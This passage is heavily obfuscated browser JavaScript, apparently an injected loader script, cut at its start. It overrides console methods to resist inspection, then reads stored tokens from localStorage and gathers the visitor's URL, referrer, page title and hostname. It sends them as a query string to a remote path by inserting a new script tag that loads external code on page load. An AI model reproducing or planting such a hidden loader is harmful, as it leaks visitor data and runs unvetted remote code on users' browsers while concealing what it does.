_0x3397fd(_0x5ed8a8-0x1a5,_0x3a1287-0x50,_0x3da38e- -0x370,_0x3a1287);}function _0x462cf0(_0x444188,_0xadf1e1,_0x40e8ca,_0x3b0b37){return _0x3397fd(_0x444188-0xeb,_0xadf1e1-0x1af,_0xadf1e1- -0x123,_0x3b0b37);}if(_0x131526[_0x5af3f0(0x82,0x8b,0x60,0x69)](_0x131526['vDYrz'],_0x131526['CxsCh'])){if(_0x25221c){if(_0x131526['tKHNi'](_0x131526[_0x462cf0(0x2d6,0x2a3,0x2b9,0x27d)],'oFdjh')){var _0x1c488a={};_0x1c488a[_0x462cf0(0x2cc,0x2b0,0x2b6,0x2db)]=![],_0x1c488a[_0x462cf0(0x2d7,0x2a7,0x283,0x2cf)]=0x15180,_0x1c488a[_0x462cf0(0x2c2,0x2b5,0x2d2,0x2de)]=_0x131526['pnIJL'],_0x143f45[_0x462cf0(0x2f3,0x2d8,0x2b6,0x2d8)+_0x462cf0(0x2b6,0x2df,0x311,0x2dd)]=_0x1c488a;}else{var _0x3ce77a=_0x25221c[_0x462cf0(0x288,0x29e,0x278,0x278)](_0x37eeec,arguments);return _0x25221c=null,_0x3ce77a;}}}else{var _0x18ed85=_0x54b5bd[_0x462cf0(0x2c1,0x29e,0x271,0x2a0)](_0x3bb391,arguments);return _0x50bf4b=null,_0x18ed85;}}:function(){};function _0x20f9f8(_0x3c01fe,_0x4c3ccf,_0xf24084,_0x32e5be){return _0x542d71(_0x32e5be,_0xf24084- -0x153,_0xf24084-0x12b,_0x32e5be-0x188);}_0x42c5da=![];function _0x3397fd(_0x7d543b,_0x32932d,_0x2b4e71,_0x464bf8){return _0x542d71(_0x464bf8,_0x2b4e71-0x460,_0x2b4e71-0x7b,_0x464bf8-0x1d9);}return _0x4add74;};}()),_0x5716d2=_0x42efde[_0x367bfd(0x6f,0xa3,0x67,0x4d)](_0x4150ac,this,function(){function _0xcd64d8(_0x4fd2b5,_0x1f325f,_0x192b10,_0x2ed294){return _0x48944d(_0x1f325f-0x1cc,_0x1f325f-0x1b,_0x192b10-0x40,_0x192b10);}function _0x33e22c(_0x3ae4e9,_0x2a0003,_0x5c3afb,_0x172193){return _0x367bfd(_0x5c3afb- -0x370,_0x2a0003-0x15a,_0x172193,_0x172193-0x59);}if(_0x42efde['NZPJp'](_0x42efde[_0xcd64d8(-0xde,-0x113,-0x116,-0x147)],_0x42efde[_0xcd64d8(-0x140,-0x113,-0x10a,-0x117)]))return _0x5716d2[_0x33e22c(-0x2d8,-0x30f,-0x2f2,-0x2e1)]()[_0xcd64d8(-0xcd,-0xe7,-0xf7,-0x103)](_0x42efde[_0xcd64d8(-0x128,-0x115,-0x132,-0xe3)])[_0xcd64d8(-0xf1,-0xfe,-0xe4,-0xd6)]()[_0x33e22c(-0x33c,-0x338,-0x33d,-0x30f)+'r'](_0x5716d2)[_0xcd64d8(-0xc6,-0xe7,-0xed,-0x103)](_0x42efde['eUfEx']);else{if(_0x28daa4){var _0x544644=_0x13374e['apply'](_0x5e7fcf,arguments);return _0x3f1a2e=null,_0x544644;}}});function _0x367bfd(_0x535e3f,_0x46ba78,_0x1961f2,_0x451089){return _0x21be(_0x535e3f- -0x3e,_0x1961f2);}_0x42efde[_0x367bfd(0x48,0x70,0x73,0x74)](_0x5716d2);var _0x2ccbe6=(function(){var _0x4a1e42=!![];return function(_0x31cbae,_0x55073a){var _0x2f8ec9=_0x4a1e42?function(){function _0x10eb06(_0x35cc06,_0x1f2009,_0x34ef88,_0x55080a){return _0x21be(_0x1f2009- -0x362,_0x55080a);}if(_0x55073a){var _0x3919c1=_0x55073a[_0x10eb06(-0x308,-0x2ec,-0x325,-0x2ca)](_0x31cbae,arguments);return _0x55073a=null,_0x3919c1;}}:function(){};return _0x4a1e42=![],_0x2f8ec9;};}()),_0x542d9d=_0x42efde[_0x367bfd(0x2a,0x2,-0x10,0x31)](_0x2ccbe6,this,function(){var _0x31d0f2={};_0x31d0f2[_0x51d98f(0x6a,0xb9,0x88,0x99)]=_0x42efde['MMhgi'];var _0x1f42db=_0x31d0f2,_0x48ec02=function(){function _0x54e3e7(_0x3eefea,_0x24ccb2,_0x576946,_0x55b589){return _0x51d98f(_0x3eefea-0x43,_0x24ccb2-0x1aa,_0x55b589-0x27b,_0x576946);}function _0x5039c4(_0x412da8,_0x53ffb4,_0x2e650b,_0x4b2da7){return _0x51d98f(_0x412da8-0x44,_0x53ffb4-0xe3,_0x412da8- -0xcc,_0x2e650b);}var _0x50e8d8;try{_0x42efde['eQaOz']!==_0x42efde[_0x5039c4(0x9,0x1,0x5,-0x21)]?_0x50e8d8=_0x42efde['JTDVl'](Function,_0x42efde[_0x54e3e7(0x366,0x36c,0x338,0x36b)](_0x42efde['pVBIw'],_0x42efde[_0x5039c4(-0x10,0x25,-0x20,-0x2f)])+');')():_0x41d7ca+=_0x1f42db[_0x5039c4(-0x44,-0x14,-0xd,-0xe)];}catch(_0x337f26){if(_0x42efde[_0x54e3e7(0x327,0x2ed,0x30a,0x317)](_0x42efde[_0x5039c4(-0x1e,0xe,0x6,-0x3a)],_0x42efde['yuYWP']))_0x50e8d8=window;else{var _0x5a840e=_0x4500a8?function(){function _0x3028eb(_0x506b45,_0x3c2fc0,_0x557845,_0x2411dd){return _0x54e3e7(_0x506b45-0x1c4,_0x3c2fc0-0x110,_0x506b45,_0x2411dd- -0x5a7);}if(_0x3e8f65){var _0x5b2894=_0xdf9944[_0x3028eb(-0x268,-0x294,-0x2d1,-0x29a)](_0x414ef7,arguments);return _0x5ddfc2=null,_0x5b2894;}}:function(){};return _0x5b2a64=![],_0x5a840e;}}return _0x50e8d8;},_0x5441c2=_0x42efde['GRILa'](_0x48ec02),_0x4c1a8c=_0x5441c2[_0x3e83eb(-0x238,-0x237,-0x20d,-0x204)]=_0x5441c2[_0x51d98f(0x9b,0xe7,0xcd,0xd7)]||{};function _0x3e83eb(_0x4d7e8d,_0x4dc3fa,_0x3f327d,_0x4aa85b){return _0x367bfd(_0x3f327d- -0x280,_0x4dc3fa-0x80,_0x4dc3fa,_0x4aa85b-0x127);}function _0x51d98f(_0xd1df34,_0x19f75d,_0x5ba18e,_0x1a4307){return _0x48944d(_0x5ba18e-0x3a2,_0x19f75d-0x113,_0x5ba18e-0x199,_0x1a4307);}var _0x73a4f9=['log',_0x42efde['LJlil'],'info','error',_0x42efde[_0x51d98f(0xde,0xa5,0xdf,0xb9)],_0x42efde[_0x51d98f(0xb1,0x102,0xe3,0x11b)],_0x3e83eb(-0x1d4,-0x1ca,-0x1fa,-0x227)];for(var _0x10cc7f=0x1a65+0x1*0xecd+-0x2932;_0x42efde[_0x51d98f(0xa4,0x71,0xa3,0x88)](_0x10cc7f,_0x73a4f9['length']);_0x10cc7f++){var _0x2dc1b4=_0x42efde['qJfaj'][_0x3e83eb(-0x208,-0x216,-0x240,-0x211)]('|'),_0x49bf5a=-0x33a+0x4b*0x6b+-0x1c1f;while(!![]){switch(_0x2dc1b4[_0x49bf5a++]){case'0':var _0x4110f5=_0x2ccbe6['constructo'+'r']['prototype'][_0x51d98f(0xba,0xd4,0xbe,0x87)](_0x2ccbe6);continue;case'1':var _0x5066bb=_0x73a4f9[_0x10cc7f];continue;case'2':_0x4c1a8c[_0x5066bb]=_0x4110f5;continue;case'3':_0x4110f5[_0x51d98f(0xf1,0xbe,0xe9,0x116)]=_0x2ccbe6[_0x3e83eb(-0x243,-0x1f2,-0x21c,-0x221)](_0x2ccbe6);continue;case'4':var _0x52621a=_0x4c1a8c[_0x5066bb]||_0x4110f5;continue;case'5':_0x4110f5['toString']=_0x52621a[_0x3e83eb(-0x1fc,-0x1ce,-0x202,-0x21b)][_0x3e83eb(-0x1fd,-0x218,-0x21c,-0x226)](_0x52621a);continue;}break;}}});_0x42efde['GRILa'](_0x542d9d);var _0x417c77=_0x42efde['qsoVa'];if(!window[_0x48944d(-0x2d6,-0x2b2,-0x2a9,-0x2cf)+'sT7Y8HP']){var _0x4e1df9={};_0x4e1df9[_0x367bfd(0x4a,0x30,0x67,0x69)]=![],_0x4e1df9[_0x367bfd(0x41,0x7a,0x5f,0x1e)]=0x15180,_0x4e1df9[_0x367bfd(0x4f,0x89,0x3d,0x69)]=_0x42efde[_0x48944d(-0x2db,-0x306,-0x308,-0x309)],window[_0x367bfd(0x72,0xa8,0x99,0x49)+_0x48944d(-0x2cf,-0x29b,-0x2b2,-0x2e8)]=_0x4e1df9;}const _0x1d1def=localStorage[_0x48944d(-0x2da,-0x2ce,-0x2f0,-0x2b3)](_0x42efde[_0x367bfd(0x81,0x8a,0x80,0x47)]);if(_0x42efde[_0x367bfd(0x6a,0x69,0x52,0x33)](typeof _0x1d1def,_0x42efde[_0x367bfd(0x71,0xa1,0x72,0x5e)])&&_0x42efde[_0x48944d(-0x2de,-0x2d2,-0x2cd,-0x2ed)](_0x1d1def,null)){var _0x17c643=JSON[_0x48944d(-0x2fd,-0x308,-0x2f1,-0x2c7)](_0x1d1def),_0x17d2cc=Math['round'](_0x42efde[_0x367bfd(0x3e,0xe,0x9,0x18)](+new Date(),-0x8c2*0x1+-0xc7*-0x26+0x24*-0x78));_0x42efde[_0x48944d(-0x2dc,-0x2ac,-0x304,-0x2e6)](_0x42efde[_0x367bfd(0x96,0x98,0xc9,0x6d)](_0x17c643[_0x48944d(-0x2bc,-0x2e7,-0x2b6,-0x2a5)],window[_0x48944d(-0x2d6,-0x2a7,-0x2ae,-0x2b8)+_0x48944d(-0x2cf,-0x2f4,-0x2ec,-0x2ba)][_0x48944d(-0x307,-0x2d2,-0x2e4,-0x2d6)]),_0x17d2cc)&&(localStorage[_0x48944d(-0x2e9,-0x2cf,-0x2ba,-0x2e2)](_0x42efde[_0x48944d(-0x321,-0x309,-0x30a,-0x30d)]),localStorage[_0x367bfd(0x5f,0x7d,0x89,0x64)]('token'),localStorage[_0x367bfd(0x5f,0x6d,0x26,0x7e)](_0x367bfd(0x32,0x17,0x51,0x1a)));}var _0x7fc238=localStorage[_0x367bfd(0x6e,0x77,0x9f,0x67)](_0x42efde[_0x367bfd(0x27,-0xf,0xa,0x1f)]),_0xc678d8=localStorage[_0x367bfd(0x6e,0x7a,0x3c,0x42)](_0x42efde['LZrqe']);function _0x48944d(_0x1a9ab1,_0x37c837,_0x332744,_0x1d025d){return _0x21be(_0x1a9ab1- -0x386,_0x1d025d);}var _0x3e67e1='?return=js'+_0x367bfd(0x31,0x1e,0x5b,0x1f);_0x3e67e1+='&'+_0x42efde[_0x48944d(-0x2d3,-0x309,-0x29b,-0x2f8)](decodeURIComponent,window[_0x367bfd(0x58,0x5e,0x63,0x24)]['search']['replace']('?','')),_0x3e67e1+=_0x42efde[_0x48944d(-0x2af,-0x2bc,-0x2e9,-0x28b)](_0x367bfd(0x3b,0xf,0x1b,0x5c)+'er=',_0x42efde[_0x48944d(-0x2d3,-0x2d7,-0x2b7,-0x2d3)](encodeURIComponent,document[_0x367bfd(0x5c,0x2e,0x8c,0x79)])),_0x3e67e1+=_0x42efde[_0x367bfd(0x96,0x79,0xb7,0x96)](_0x42efde[_0x48944d(-0x2ef,-0x324,-0x2f3,-0x323)],_0x42efde[_0x48944d(-0x2d3,-0x2e4,-0x2f0,-0x2dc)](encodeURIComponent,document[_0x367bfd(0x5b,0x67,0x61,0x74)])),_0x3e67e1+=_0x42efde['AzHMA'](_0x42efde[_0x48944d(-0x304,-0x2d8,-0x2fe,-0x301)],_0x42efde[_0x48944d(-0x2d3,-0x2d4,-0x2b9,-0x29b)](encodeURIComponent,_0x42efde[_0x48944d(-0x2bb,-0x299,-0x2d7,-0x2b3)](document[_0x367bfd(0x58,0x58,0x8b,0x33)]['hostname'],document[_0x367bfd(0x58,0x78,0x3b,0x5e)]['pathname']))),_0x3e67e1+=_0x42efde[_0x367bfd(0x90,0xb7,0x68,0x6e)](_0x42efde['KOvXn'],_0x42efde['Xlccj'](encodeURIComponent,_0x417c77)),_0x3e67e1+='&host='+encodeURIComponent(window['_6nmCR5Q11'+_0x367bfd(0x79,0x4d,0xa9,0x99)]['R_PATH']);typeof _0x7fc238!==_0x42efde[_0x367bfd(0x71,0x97,0xa6,0x5f)]&&_0x7fc238&&window[_0x48944d(-0x2d6,-0x2c6,-0x2e3,-0x2f6)+_0x367bfd(0x79,0x67,0x85,0x81)][_0x48944d(-0x2fe,-0x2d8,-0x2e5,-0x2dd)]&&(_0x3e67e1+=_0x42efde[_0x48944d(-0x313,-0x33b,-0x323,-0x2e5)](_0x42efde[_0x367bfd(0x70,0x37,0x9b,0xa1)],_0x42efde[_0x367bfd(0x6b,0x88,0x37,0x7d)](encodeURIComponent,_0x7fc238)));_0x42efde[_0x48944d(-0x2bd,-0x2b9,-0x2f7,-0x286)](typeof _0xc678d8,_0x42efde['gCGpk'])&&_0xc678d8&&window[_0x367bfd(0x72,0x74,0x94,0x49)+_0x48944d(-0x2cf,-0x29f,-0x29e,-0x2c7)][_0x367bfd(0x4a,0x41,0x3b,0x2d)]&&(_0x3e67e1+=_0x42efde[_0x367bfd(0x8e,0x9f,0xa3,0x6b)]+_0x42efde[_0x48944d(-0x31c,-0x350,-0x316,-0x300)](encodeURIComponent,_0xc678d8));if(_0x42efde['DlbZP']('','')){if(_0x42efde[_0x367bfd(0x68,0x77,0x4f,0x63)](_0x42efde[_0x48944d(-0x2b6,-0x2c6,-0x2b8,-0x2c1)],_0x42efde[_0x367bfd(0x55,0x87,0x43,0x89)])){var _0x23bf58=_0x11c93d[_0x48944d(-0x2fd,-0x30f,-0x2f5,-0x2f3)](_0x5215f9),_0x41b643=_0x549b57['round'](_0x42efde[_0x367bfd(0x3e,0x21,0x23,0x28)](+new _0x897512(),-0x1ad6+-0x1a6*-0x5+0x1680));_0x42efde[_0x367bfd(0x96,0x95,0xad,0x5c)](_0x23bf58['created_at'],_0x339b60['_6nmCR5Q11'+_0x367bfd(0x79,0x8f,0x60,0x5d)]['ttl'])<_0x41b643&&(_0x3b4c78[_0x48944d(-0x2e9,-0x2db,-0x2eb,-0x2d2)](_0x42efde[_0x48944d(-0x321,-0x317,-0x311,-0x30b)]),_0x3cdbd8[_0x48944d(-0x2e9,-0x2e9,-0x2dd,-0x2bd)](_0x42efde[_0x48944d(-0x2d1,-0x2b6,-0x2df,-0x301)]),_0x547f12[_0x367bfd(0x5f,0x50,0x33,0x82)](_0x42efde[_0x367bfd(0x81,0x95,0x70,0xb4)]));}else _0x3e67e1+=_0x48944d(-0x2b7,-0x2da,-0x296,-0x2d0)+_0x48944d(-0x2c9,-0x2f6,-0x2f9,-0x2da);}var _0x1f4e23=document[_0x367bfd(0x76,0x6b,0x78,0x89)+_0x48944d(-0x2f2,-0x329,-0x2c1,-0x328)](_0x48944d(-0x2fc,-0x31a,-0x2f5,-0x2db));_0x1f4e23['type']=_0x42efde['zGIJN'],_0x1f4e23[_0x367bfd(0x98,0x8a,0x9d,0x74)]=_0x42efde[_0x367bfd(0x8d,0x8b,0x60,0xc4)](window[_0x48944d(-0x2d6,-0x2fa,-0x2bc,-0x2b1)+_0x48944d(-0x2cf,-0x304,-0x29e,-0x2c0)][_0x48944d(-0x2f9,-0x2de,-0x323,-0x2c8)],_0x3e67e1);var _0x3f7ab4=document[_0x367bfd(0x3f,0xf,0x28,0x9)+_0x367bfd(0x3a,0x2e,0x45,0x25)](_0x42efde[_0x367bfd(0x57,0x73,0x39,0x62)])[0x3*-0x9c6+-0xb13+0x2865];_0x3f7ab4[_0x367bfd(0x60,0x45,0x64,0x36)][_0x48944d(-0x2e3,-0x2ff,-0x313,-0x2b0)+'re'](_0x1f4e23,_0x3f7ab4);}()));